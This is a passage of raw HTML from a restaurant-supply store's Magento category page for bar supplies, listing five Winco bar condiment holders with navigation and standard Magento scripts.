href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/baking-supplies.html" ><span>Baking Supplies</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/cast-iron-cookware.html" ><span>Cast Iron Cookware</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/colanders-sieves.html" ><span>Colanders &amp; Sieves</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/cutting-boards.html" ><span>Cutting Boards</span></a></li><li  class="level2 nav-1-13-5 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/dishers-ladles-scoops.html" ><span>Dishers, Ladles &amp; Scoops</span></a></li><li  class="level2 nav-1-13-6 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/hotel-pans-baking-trays.html" ><span>Hotel Pans &amp; Baking Trays</span></a></li><li  class="level2 nav-1-13-7 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/kitchen-cutlery.html" ><span>Kitchen Cutlery</span></a></li><li  class="level2 nav-1-13-8 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/kitchen-tools-supplies.html" ><span>Kitchen Tools &amp; Supplies</span></a></li><li  class="level2 nav-1-13-9 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/measuring-cups-spoons.html" ><span>Measuring Cups &amp; Spoons</span></a></li><li  class="level2 nav-1-13-10 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/pizza-tools.html" ><span>Pizza Tools</span></a></li><li  class="level2 nav-1-13-11 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/pots-pans.html" ><span>Pots &amp; Pans</span></a></li><li  class="level2 nav-1-13-12 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/protective-gear.html" ><span>Protective Gear</span></a></li><li  class="level2 nav-1-13-13 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/scales-thermometers.html" ><span>Scales &amp; Thermometers</span></a></li><li  class="level2 nav-1-13-14 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/spreaders-spatulas.html" ><span>Spreaders &amp; Spatulas</span></a></li><li  class="level2 nav-1-13-15 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/tongs.html" ><span>Tongs</span></a></li><li  class="level2 nav-1-13-16 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/whisks-whips.html" ><span>Whisks &amp; Whips</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/storage-transportation.html" ><span>Storage &amp; Transportation</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/storage-transportation/carts-dollies.html" ><span>Carts &amp; Dollies</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/storage-transportation/food-carriers.html" ><span>Food Carriers</span></a></li><li  class="level2 nav-1-14-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/storage-transportation/food-storage-supplies.html" ><span>Food Storage Supplies</span></a></li><li  class="level2 nav-1-14-4 category-item"><a href="https://shoppennfixture.com/equipment-supplies/storage-transportation/shelving.html" ><span>Shelving</span></a></li><li  class="level2 nav-1-14-5 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/storage-transportation/storage-racks.html" ><span>Storage Racks</span></a></li></ul></li><li  class="level1 nav-1-15 category-item last parent"><a href="https://shoppennfixture.com/equipment-supplies/tabletop.html" ><span>Tabletop</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/tabletop/cruets-shakers.html" ><span>Cruets &amp;  Shakers</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/tabletop/dinnerware.html" ><span>Dinnerware</span></a></li><li  class="level2 nav-1-15-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/tabletop/flatware.html" ><span>Flatware</span></a></li><li  class="level2 nav-1-15-4 category-item"><a href="https://shoppennfixture.com/equipment-supplies/tabletop/glassware.html" ><span>Glassware</span></a></li><li  class="level2 nav-1-15-5 category-item"><a href="https://shoppennfixture.com/equipment-supplies/tabletop/holloware.html" ><span>Holloware</span></a></li><li  class="level2 nav-1-15-6 category-item"><a href="https://shoppennfixture.com/equipment-supplies/tabletop/menu-holders-check-accessories.html" ><span>Menu Holders &amp; Check Accessories</span></a></li><li  class="level2 nav-1-15-7 category-item"><a href="https://shoppennfixture.com/equipment-supplies/tabletop/salt-pepper-shakers-mills.html" ><span>Salt &amp; Pepper Shakers, Mills</span></a></li><li  class="level2 nav-1-15-8 category-item"><a href="https://shoppennfixture.com/equipment-supplies/tabletop/tabletop-accessories.html" ><span>Tabletop Accessories</span></a></li><li  class="level2 nav-1-15-9 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/tabletop/tabletop-beverage-service.html" ><span>Tabletop Beverage Service</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top"><a href="https://shoppennfixture.com/vendors.html"  class="level-top" ><span>Vendors</span></a></li><li  class="level0 nav-3 category-item last level-top"><a href="https://shoppennfixture.com/disposable-products.html"  class="level-top" ><span>Disposable Products</span></a></li>            </ul>
</nav>
                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://shoppennfixture.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category7071">
                            <a href="https://shoppennfixture.com/equipment-supplies.html"
                   title="">
                    Equipment &amp; Supplies                </a>
                        </li>
                    <li class="item category10806">
                            <a href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar.html"
                   title="">
                    Beverage &amp; Bar                </a>
                        </li>
                    <li class="item category10811">
                            <strong>Bar Supplies &amp; Accessories</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view"><div class="category-image-wrapper"><div class="category-image"><img src="https://shoppennfixture.com/media/catalog/category/aad3c25673a437542632ca1cf684c2fcbab2ff9a.jpg" alt="Bar&#x20;Supplies&#x20;&amp;&#x20;Accessories" title="Bar&#x20;Supplies&#x20;&amp;&#x20;Accessories" class="image" /></div><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Bar Supplies &amp; Accessories</span>    </h1>
    </div>
</div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="pz23dxy9glb5I9oZ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/shoppennfixture.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/shoppennfixture.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/shoppennfixture.com\/","customerLoginUrl":"https:\/\/shoppennfixture.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fshoppennfixture.com\u002Fstatic\u002Fversion1760414372\u002Ffrontend\u002FMoxxi\u002Fmoxxi\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/shoppennfixture.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fshoppennfixture.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fshoppennfixture.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/shoppennfixture.com\/page_cache\/block\/render\/id\/10811\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_10811"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/equipment-supplies\/beverage-amp-bar\/bar-supplies-accessories.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
    
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/shoppennfixture.com\/equipment-supplies\/beverage-amp-bar\/bar-supplies-accessories.html","formKey":"pz23dxy9glb5I9oZ","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">5</span> Items    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
            <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                        <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_1606"
                         data-container="product-grid">
                                                                                                                        <a href="https://shoppennfixture.com/winco-bc-4p-bar-condiment-holder.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                        <span class="product-image-container" style="width:240px;">
                          <span class="product-image-wrapper" style="padding-bottom: 125%;">
                              <img class="product-image-photo" src="https://cdn.beedash.com/Winco/dc04d4ccdc2edf3c429ddef8f415300fce910c10.png" max-width="240" max-height="300" alt="Winco, BC-4P, Bar Condiment Holder"></span>
                      </span>
                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://shoppennfixture.com/winco-bc-4p-bar-condiment-holder.html">
                                    Winco, BC-4P, Bar Condiment Holder                                </a>
                            </strong>
                                                        
                            
                            <!--                        <div class="product-item-inner">-->
                            <!--                            <div class="product actions product-item-actions">-->
                            <!--                                <div class="actions-primary">-->
                            <!--                                    -->                            <!--                                        -->                            <!--                                        <form data-role="tocart-form"-->
                            <!--                                              data-product-sku="--><!--"-->
                            <!--                                              action="--><!--"-->
                            <!--                                              method="post">-->
                            <!--                                            -->                            <!--                                            -->                            <!--                                                <input type="hidden"-->
                            <!--                                                       name="--><!--"-->
                            <!--                                                       value="--><!--">-->
                            <!--                                            -->                            <!--                                            <input type="hidden"-->
                            <!--                                                   name="product"-->
                            <!--                                                   value="--><!--">-->
                            <!--                                            <input type="hidden"-->
                            <!--                                                   name="--><!--"-->
                            <!--                                                   value="--><!--">-->
                            <!--                                            -->                            <!--                                            <button type="submit"-->
                            <!--                                                    title="--><!--"-->
                            <!--                                                    class="action tocart primary"-->
                            <!--                                                    disabled>-->
                            <!--                                                <span>--><!--</span>-->
                            <!--                                            </button>-->
                            <!--                                        </form>-->
                            <!--                                    -->                            <!--                                        -->                            <!--                                            <div class="stock available">-->
                            <!--                                                <span>--><!--</span></div>-->
                            <!--                                        -->                            <!--                                            <div class="stock unavailable">-->
                            <!--                                                <span>--><!--</span></div>-->
                            <!--                                        -->                            <!--                                    -->                            <!--                                </div>-->
                            <!--                                -->                            <!--                                <div data-role="add-to-links" class="actions-secondary">-->
                            <!--                                    -->                            <!--                                        -->                            <!--                                    -->                            <!--                                </div>-->
                            <!--                                -->                            <!--                            </div>-->
                            <!--                            -->                            <!--                                <div class="product description product-item-description">-->
                            <!--                                    -->                            <!--                                    <a href="--><!--"-->
                            <!--                                       title="--><!--"-->
                            <!--                                       class="action more">--><!--</a>-->
                            <!--                                </div>-->
                            <!--                            -->                            <!--                        </div>-->
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_1879"
                         data-container="product-grid">
                                                                                                                        <a href="https://shoppennfixture.com/winco-cch-4is-bar-condiment-holders.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                        <span class="product-image-container" style="width:240px;">
                          <span class="product-image-wrapper" style="padding-bottom: 125%;">
                              <img class="product-image-photo" src="https://cdn.beedash.com/Winco/c4b4f66dd0db8d3306f07f9fdea07d0cfab9622a.jpg" max-width="240" max-height="300" alt="Winco, CCH-4IS, Bar Condiment Holders"></span>
                      </span>
                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://shoppennfixture.com/winco-cch-4is-bar-condiment-holders.html">
                                    Winco, CCH-4IS, Bar Condiment Holders                                </a>
                            </strong>
                                                        
                            
                            <!--                        <div class="product-item-inner">-->
                            <!--                            <div class="product actions product-item-actions">-->
                            <!--                                <div class="actions-primary">-->
                            <!--                                    -->                            <!--                                        -->                            <!--                                        <form data-role="tocart-form"-->
                            <!--                                              data-product-sku="--><!--"-->
                            <!--                                              action="--><!--"-->
                            <!--                                              method="post">-->
                            <!--                                            -->                            <!--                                            -->                            <!--                                                <input type="hidden"-->
                            <!--                                                       name="--><!--"-->
                            <!--                                                       value="--><!--">-->
                            <!--                                            -->                            <!--                                            <input type="hidden"-->
                            <!--                                                   name="product"-->
                            <!--                                                   value="--><!--">-->
                            <!--                                            <input type="hidden"-->
                            <!--                                                   name="--><!--"-->
                            <!--                                                   value="--><!--">-->
                            <!--                                            -->                            <!--                                            <button type="submit"-->
                            <!--                                                    title="--><!--"-->
                            <!--                                                    class="action tocart primary"-->
                            <!--                                                    disabled>-->
                            <!--                                                <span>--><!--</span>-->
                            <!--                                            </button>-->
                            <!--                                        </form>-->
                            <!--                                    -->                            <!--                                        -->                            <!--                                            <div class="stock available">-->
                            <!--                                                <span>--><!--</span></div>-->
                            <!--                                        -->                            <!--                                            <div class="stock unavailable">-->
                            <!--                                                <span>--><!--</span></div>-->
                            <!--                                        -->                            <!--                                    -->                            <!--                                </div>-->
                            <!--                                -->                            <!--                                <div data-role="add-to-links" class="actions-secondary">-->
                            <!--                                    -->                            <!--                                        -->                            <!--                                    -->                            <!--                                </div>-->
                            <!--                                -->                            <!--                            </div>-->
                            <!--                            -->                            <!--                                <div class="product description product-item-description">-->
                            <!--                                    -->                            <!--                                    <a href="--><!--"-->
                            <!--                                       title="--><!--"-->
                            <!--                                       class="action more">--><!--</a>-->
                            <!--                                </div>-->
                            <!--                            -->                            <!--                        </div>-->
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_1880"
                         data-container="product-grid">
                                                                                                                        <a href="https://shoppennfixture.com/winco-cch-6is-bar-condiment-holders.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                        <span class="product-image-container" style="width:240px;">
                          <span class="product-image-wrapper" style="padding-bottom: 125%;">
                              <img class="product-image-photo" src="https://cdn.beedash.com/Winco/1eaa623037375fb7676bb02cf02a976abfaf4b5c.jpg" max-width="240" max-height="300" alt="Winco, CCH-6IS, Bar Condiment Holders"></span>
                      </span>
                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://shoppennfixture.com/winco-cch-6is-bar-condiment-holders.html">
                                    Winco, CCH-6IS, Bar Condiment Holders                                </a>
                            </strong>
                                                        
                            
                            <!--                        <div class="product-item-inner">-->
                            <!--                            <div class="product actions product-item-actions">-->
                            <!--                                <div class="actions-primary">-->
                            <!--                                    -->                            <!--                                        -->                            <!--                                        <form data-role="tocart-form"-->
                            <!--                                              data-product-sku="--><!--"-->
                            <!--                                              action="--><!--"-->
                            <!--                                              method="post">-->
                            <!--                                            -->                            <!--                                            -->                            <!--                                                <input type="hidden"-->
                            <!--                                                       name="--><!--"-->
                            <!--                                                       value="--><!--">-->
                            <!--                                            -->                            <!--                                            <input type="hidden"-->
                            <!--                                                   name="product"-->
                            <!--                                                   value="--><!--">-->
                            <!--                                            <input type="hidden"-->
                            <!--                                                   name="--><!--"-->
                            <!--                                                   value="--><!--">-->
                            <!--                                            -->                            <!--                                            <button type="submit"-->
                            <!--                                                    title="--><!--"-->
                            <!--                                                    class="action tocart primary"-->
                            <!--                                                    disabled>-->
                            <!--                                                <span>--><!--</span>-->
                            <!--                                            </button>-->
                            <!--                                        </form>-->
                            <!--                                    -->                            <!--                                        -->                            <!--                                            <div class="stock available">-->
                            <!--                                                <span>--><!--</span></div>-->
                            <!--                                        -->                            <!--                                            <div class="stock unavailable">-->
                            <!--                                                <span>--><!--</span></div>-->
                            <!--                                        -->                            <!--                                    -->                            <!--                                </div>-->
                            <!--                                -->                            <!--                                <div data-role="add-to-links" class="actions-secondary">-->
                            <!--                                    -->                            <!--                                        -->                            <!--                                    -->                            <!--                                </div>-->
                            <!--                                -->                            <!--                            </div>-->
                            <!--                            -->                            <!--                                <div class="product description product-item-description">-->
                            <!--                                    -->                            <!--                                    <a href="--><!--"-->
                            <!--                                       title="--><!--"-->
                            <!--                                       class="action more">--><!--</a>-->
                            <!--                                </div>-->
                            <!--                            -->                            <!--                        </div>-->
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_1885"
                         data-container="product-grid">
                                                                                                                        <a href="https://shoppennfixture.com/winco-cdp-1p-bar-condiment-holders.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                        <span class="product-image-container" style="width:240px;">
                          <span class="product-image-wrapper" style="padding-bottom: 125%;">
                              <img class="product-image-photo" src="https://cdn.beedash.com/Winco/57bde5d60af8671197e73e3ef38f5c41f33c5cb7.jpg" max-width="240" max-height="300" alt="Winco, CDP-1P, Bar Condiment Holders"></span>
                      </span>
                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://shoppennfixture.com/winco-cdp-1p-bar-condiment-holders.html">
                                    Winco, CDP-1P, Bar Condiment Holders                                </a>
                            </strong>
                                                        
                            
                            <!--                        <div class="product-item-inner">-->
                            <!--                            <div class="product actions product-item-actions">-->
                            <!--                                <div class="actions-primary">-->
                            <!--                                    -->                            <!--                                        -->                            <!--                                        <form data-role="tocart-form"-->
                            <!--                                              data-product-sku="--><!--"-->
                            <!--                                              action="--><!--"-->
                            <!--                                              method="post">-->
                            <!--                                            -->                            <!--                                            -->                            <!--                                                <input type="hidden"-->
                            <!--                                                       name="--><!--"-->
                            <!--                                                       value="--><!--">-->
                            <!--                                            -->                            <!--                                            <input type="hidden"-->
                            <!--                                                   name="product"-->
                            <!--                                                   value="--><!--">-->
                            <!--                                            <input type="hidden"-->
                            <!--                                                   name="--><!--"-->
                            <!--                                                   value="--><!--">-->
                            <!--                                            -->                            <!--                                            <button type="submit"-->
                            <!--                                                    title="--><!--"-->
                            <!--                                                    class="action tocart primary"-->
                            <!--                                                    disabled>-->
                            <!--                                                <span>--><!--</span>-->
                            <!--                                            </button>-->
                            <!--                                        </form>-->
                            <!--                                    -->                            <!--                                        -->                            <!--                                            <div class="stock available">-->
                            <!--                                                <span>--><!--</span></div>-->
                            <!--                                        -->                            <!--                                            <div class="stock unavailable">-->
                            <!--                                                <span>--><!--</span></div>-->
                            <!--                                        -->                            <!--                                    -->                            <!--                                </div>-->
                            <!--                                -->                            <!--                                <div data-role="add-to-links" class="actions-secondary">-->
                            <!--                                    -->                            <!--                                        -->                            <!--                                    -->                            <!--                                </div>-->
                            <!--                                -->                            <!--                            </div>-->
                            <!--                            -->                            <!--                                <div class="product description product-item-description">-->
                            <!--                                    -->                            <!--                                    <a href="--><!--"-->
                            <!--                                       title="--><!--"-->
                            <!--                                       class="action more">--><!--</a>-->
                            <!--                                </div>-->
                            <!--                            -->                            <!--                        </div>-->
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_1886"
                         data-container="product-grid">
                                                                                                                        <a href="https://shoppennfixture.com/winco-cdp-1q-bar-condiment-holders.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                        <span class="product-image-container" style="width:240px;">
                          <span class="product-image-wrapper" style="padding-bottom: 125%;">
                              <img class="product-image-photo" src="https://cdn.beedash.com/Winco/59d1068a9717c8080de75fb913b437769a54b74c.jpg" max-width="240" max-height="300" alt="Winco, CDP-1Q, Bar Condiment Holders"></span>
                      </span>
                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://shoppennfixture.com/winco-cdp-1q-bar-condiment-holders.html">
                                    Winco, CDP-1Q, Bar Condiment Holders                                </a>
                            </strong>
                                                        
                            
                            <!--                        <div class="product-item-inner">-->
                            <!--                            <div class="product actions product-item-actions">-->
                            <!--                                <div class="actions-primary">-->
                            <!--                                    -->                            <!--                                        -->                            <!--                                        <form data-role="tocart-form"-->
                            <!--                                              data-product-sku="--><!--"-->
                            <!--                                              action="--><!--"-->
                            <!--                                              method="post">-->
                            <!--                                            -->                            <!--                                            -->                            <!--                                                <input type="hidden"-->
                            <!--                                                       name="--><!--"-->
                            <!--                                                       value="--><!--">-->
                            <!--                                            -->                            <!--                                            <input type="hidden"-->
                            <!--                                                   name="product"-->
                            <!--                                                   value="--><!--">-->
                            <!--                                            <input type="hidden"-->
                            <!--                                                   name="--><!--"-->
                            <!--                                                   value="--><!--">-->
                            <!--                                            -->                            <!--                                            <button type="submit"-->
                            <!--                                                    title="--><!--"-->
                            <!--                                                    class="action tocart primary"-->
                            <!--                                                    disabled>-->
                            <!--                                                <span>--><!--</span>-->
                            <!--                                            </button>-->
                            <!--                                        </form>-->
                            <!--                                    -->                            <!--                                        -->                            <!--                                            <div class="stock available">-->
                            <!--                                                <span>--><!--</span></div>-->
                            <!--                                        -->                            <!--                                            <div class="stock unavailable">-->
                            <!--                                                <span>--><!--</span></div>-->
                            <!--                                        -->                            <!--                                    -->                            <!--                                </div>-->
                            <!--                                -->                            <!--                                <div data-role="add-to-links" class="actions-secondary">-->
                            <!--                                    -->                            <!--                                        -->                            <!--                                    -->                            <!--                                </div>-->
                            <!--                                -->                            <!--                            </div>-->
                            <!--                            -->                            <!--                                <div class="product description product-item-description">-->
                            <!--                                    -->                            <!--                                    <a href="--><!--"-->
                            <!--                                       title="--><!--"-->
                            <!--                                       class="action more">--><!--</a>-->
                            <!--                                </div>-->
                            <!--                            -->                            <!--                        </div>-->
                        </div>
                    </div>
                                    </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/shoppennfixture.com\/equipment-supplies\/beverage-amp-bar\/bar-supplies-accessories.html","formKey":"pz23dxy9glb5I9oZ","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
    <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "CS\u002D567885"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/shoppennfixture.com\/cookie\/index\/noCookies\/","triggers":[".action.tocart"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="sub-categories-wrapper clearfix">                    <script type="text/x-magento-init">
		 {
			 "img.lazyload": {
				 "moxxilazyload": {}
			 }
		 }
	 </script>

</div></div><div class="sidebar sidebar-main">
    <div class="block filter">
        <div class="block-title filter-title">
            <strong>Shop By</strong>
        </div>

        <div class="block-content filter-content">
            
                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                    <dl class="filter-options" id="narrow-by-list">
                                                                                                                <dt role="heading" aria-level="3" class="filter-options-title">Price</dt>
                        <dd class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/bar-supplies-accessories.html?price=0-10"
                    rel="nofollow"
